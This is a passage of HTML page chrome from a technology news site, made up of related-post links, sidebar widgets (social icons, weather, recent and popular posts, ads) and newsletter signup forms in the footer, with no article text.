								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="AI Assistive Technologies" href="https://ditech.media/news/ai-assistive-technologies/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2023/01/aiat1-1c4ac07f-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/news/ai-assistive-technologies/" data-wpel-link="internal">AI Assistive Technologies</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Digital Nomadism" href="https://ditech.media/news/digital-nomadism/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/12/dn1-1f1987a4-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/news/digital-nomadism/" data-wpel-link="internal">Digital Nomadism</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Innovators and Brand Development" href="https://ditech.media/news/innovators-and-brand-development/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/11/ibd1-21da13db-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/news/innovators-and-brand-development/" data-wpel-link="internal">Innovators and Brand Development</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Digital Vibes, OpenAI GPT-3" href="https://ditech.media/news/digital-vibes-openai-gpt-3/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/11/dvc1-c89ead0b-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/digital-vibes-openai-gpt-3/" data-wpel-link="internal">Digital Vibes, OpenAI GPT-3</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The New Norm &#8211; Smart Home Devices" href="https://ditech.media/news/the-new-norm-smart-home-devices/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/11/shd1-fe1c9c88-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/the-new-norm-smart-home-devices/" data-wpel-link="internal">The New Norm &#8211; Smart Home Devices</a>

		<div class="post-meta">
					</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="social-3" class="widget-odd widget-first widget-1 container-wrapper widget social-icons-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Social<span class="widget-title-icon tie-icon"></span></div></div><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-2" class="widget-even widget-2 widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Weather<span class="widget-title-icon tie-icon"></span></div></div>
				<div id="tie-weather-london" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">London</div>
						<div class="weather-desc">Scattered Clouds</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							7							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 8&ordm; - 6&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 91%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 4.63 km/h</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">8<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Fri</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">9<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Sat</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">6<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Sun</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">5<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Mon</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">7<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Tue</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-6" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-6-recent">Recent</a></li><li><a href="#widget_tabs-6-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-6-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Benefits of Integrating DevOps in Your Development Cycle" href="https://ditech.media/news/benefits-of-integrating-devops-in-your-development-cycle/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/11/Benefits-of-Integrating-DevOps-in-Your-Development-Cycle-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/benefits-of-integrating-devops-in-your-development-cycle/" data-wpel-link="internal">Benefits of Integrating DevOps in Your Development Cycle</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Getting started with Amazon Web Services" href="https://ditech.media/news/digital-marketing/getting-started-with-amazon-web-services/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/11/getting-started-with-Amazon-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/digital-marketing/getting-started-with-amazon-web-services/" data-wpel-link="internal">Getting started with Amazon Web Services</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Evolution of Artificial Intelligence – Generative AI" href="https://ditech.media/news/the-evolution-of-artificial-intelligence-generative-ai/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/11/gia1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/the-evolution-of-artificial-intelligence-generative-ai/" data-wpel-link="internal">The Evolution of Artificial Intelligence – Generative AI</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="History&#8217;s Most Expensive Software Failures" href="https://ditech.media/news/historys-most-expensive-software-failures/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/10/cg1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/historys-most-expensive-software-failures/" data-wpel-link="internal">History&#8217;s Most Expensive Software Failures</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Richard Bezjian: Remaining competitive necessitates embracing change" href="https://ditech.media/experts/richard-bezjian-remaining-competitive-necessitates-embracing-change/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/09/MicrosoftTeams-image-39-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/experts/richard-bezjian-remaining-competitive-necessitates-embracing-change/" data-wpel-link="internal">Richard Bezjian: Remaining competitive necessitates embracing change</a>

		<div class="post-meta">
					</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-6-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="State of #HORTITECH" href="https://ditech.media/news/agriculture-and-biological-systems/state-of-hortitech/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/09/Horticulture-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/agriculture-and-biological-systems/state-of-hortitech/" data-wpel-link="internal">State of #HORTITECH</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Main Trends that Shape Content Marketing Nowadays" href="https://ditech.media/news/the-main-trends-that-shape-content-marketing-nowadays/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/06/Quentin-Aisbett-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/the-main-trends-that-shape-content-marketing-nowadays/" data-wpel-link="internal">The Main Trends that Shape Content Marketing Nowadays</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="How to protect your privacy with Android" href="https://ditech.media/news/how-to-protect-your-privacy-with-android/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2019/11/android-security-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/how-to-protect-your-privacy-with-android/" data-wpel-link="internal">How to protect your privacy with Android</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="European Commission welcomes agreement on tyre labelling to save energy" href="https://ditech.media/news/environment-engineering/european-commission-welcomes-agreement-on-tyre-labelling-to-save-energy/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2019/11/tyre-e1573824726776-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/environment-engineering/european-commission-welcomes-agreement-on-tyre-labelling-to-save-energy/" data-wpel-link="internal">European Commission welcomes agreement on tyre labelling to save energy</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Vision for the Future with Hewlett-Packard Enterprise" href="https://ditech.media/news/vision-for-the-future-with-hewlett-packard-enterprise/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/07/Iravan-Hira-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/vision-for-the-future-with-hewlett-packard-enterprise/" data-wpel-link="internal">Vision for the Future with Hewlett-Packard Enterprise</a>

		<div class="post-meta">
					</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-9" class="widget-even widget-4 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Tendrik Europe<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><a href="https://tendrik.com" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/tendrik2.jpg" width="336" height="280" alt=""></a></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-21" class="widget-odd widget-5 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Timedix<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><a href="https://www.timedix.com/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/timedix-casio-300x600-1.jpg" width="336" height="280" alt="Timedix"></a></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-20" class="widget-even widget-6 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><a href="https://eurodea.com/" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/Eurodea-Ads-300x600px.jpg" width="336" height="280" alt="Eurodea"></a></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-4" class="widget-odd widget-last widget-7 container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
							<h5>Subscribe to our mailing list to get the latest Tech News First</h5>						</div>
												<div id="mc_embed_signup-tie-newsletter-4">
							<form action="https://media.us8.list-manage.com/subscribe/post?u=7e1e97b082d426c4c12ea3c07&amp;id=4565583ddf" method="post" id="mc-embedded-subscribe-form-tie-newsletter-4" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-4">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-4" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://virtualexpocenters.com/ditech-expo/" title="" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<img loading="lazy" src="https://ditech.media/wp-content/uploads/2020/05/DiTechExpo-2022-Ad-728x90px.jpg" alt="" width="728" height="91" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="stream-item-widget-14" class="widget-odd widget-last widget-first widget-1 container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Digital Technology Magazine<span class="widget-title-icon tie-icon"></span></div></div><div class="stream-item-widget-content"><span class="stream-title">Download now! Its Free!</span><a href="http://eepurl.com/g1nOnv" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img loading="lazy" class="widget-stream-image" src="https://ditech.media/wp-content/uploads/2020/05/DigitalTechnology-SpecialEdition-1.jpg" width="336" height="280" alt=""></a></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-7" class="widget-odd widget-last widget-first widget-1 container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Social media marketing, KPIs to analyse and digital tools to use" href="https://ditech.media/news/social-media-marketing/social-media-marketing-kpis-to-analyse-and-digital-tools-to-use/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/06/Jeslin-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/social-media-marketing/social-media-marketing-kpis-to-analyse-and-digital-tools-to-use/" data-wpel-link="internal">Social media marketing, KPIs to analyse and digital tools to use</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Social Media &#038; Email Marketing" href="https://ditech.media/manager/useful/social-media-email-marketing/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/05/Richa-Pathak-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/manager/useful/social-media-email-marketing/" data-wpel-link="internal">Social Media &#038; Email Marketing</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="How to Improve Any Defense" href="https://ditech.media/news/cybersecurity/how-to-improve-any-defense/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/02/Roger-Grimes-DiTechMedia-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/cybersecurity/how-to-improve-any-defense/" data-wpel-link="internal">How to Improve Any Defense</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Digital Nomadism" href="https://ditech.media/news/digital-nomadism/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/12/dn1-1f1987a4-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/digital-nomadism/" data-wpel-link="internal">Digital Nomadism</a>

		<div class="post-meta">
					</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-8" class="widget-odd widget-last widget-first widget-1 container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Latest Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="“Whose round is it?” How account-to-account Payments are Simplifying Splitting the Bill" href="https://ditech.media/news/whose-round-is-it-how-account-to-account-payments/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/05/Payment-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/whose-round-is-it-how-account-to-account-payments/" data-wpel-link="internal">“Whose round is it?” How account-to-account Payments are Simplifying Splitting the Bill</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="“Doctors facing this crisis need devices that are easy to use, fully automated and equipped with artificial intelligence”" href="https://ditech.media/news/doctors-facing-this-crisis-need-devices-that-are-easy-to-use-fully-automated-and-equipped-with-artificial-intelligence/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/04/marco-serventi-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/doctors-facing-this-crisis-need-devices-that-are-easy-to-use-fully-automated-and-equipped-with-artificial-intelligence/" data-wpel-link="internal">“Doctors facing this crisis need devices that are easy to use, fully automated and equipped with artificial intelligence”</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="WONDR &#8211; The future of Education" href="https://ditech.media/news/education-and-e-leadership/wondr-the-future-of-education/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2020/05/Sam-Reader-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/education-and-e-leadership/wondr-the-future-of-education/" data-wpel-link="internal">WONDR &#8211; The future of Education</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Women Entrepreneurship: Opportunities and Challenges" href="https://ditech.media/news/education-and-e-leadership/women-entrepreneurship-opportunities-and-challenges/" class="post-thumb" data-wpel-link="internal"><img loading="lazy" width="220" height="150" src="https://ditech.media/wp-content/uploads/2022/01/Lynda-Aphing-Kouassi-DiTechMedia-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/education-and-e-leadership/women-entrepreneurship-opportunities-and-challenges/" data-wpel-link="internal">Women Entrepreneurship: Opportunities and Challenges</a>

		<div class="post-meta">
					</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="text-2" class="widget-odd widget-first widget-1 container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">Join our team<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal"><img loading="lazy" loading="lazy" decoding="async" class="alignnone wp-image-4509 size-full" src="https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland.jpg" alt="" width="728" height="90" srcset="https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland.jpg 728w, https://ditech.media/wp-content/uploads/2020/05/Become-a-DiTech-correspondent-Baner-za-Saita-Iceland-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
<p><a href="https://ditech.media/author/" data-wpel-link="internal"><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-4461 size-full" src="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg" alt="" width="728" height="90" srcset="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg 728w, https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-3" class="widget-even widget-last widget-2 container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
							<h5>Subscribe to our mailing list to get the latest Tech News First</h5>						</div>
												<div id="mc_embed_signup-tie-newsletter-3">
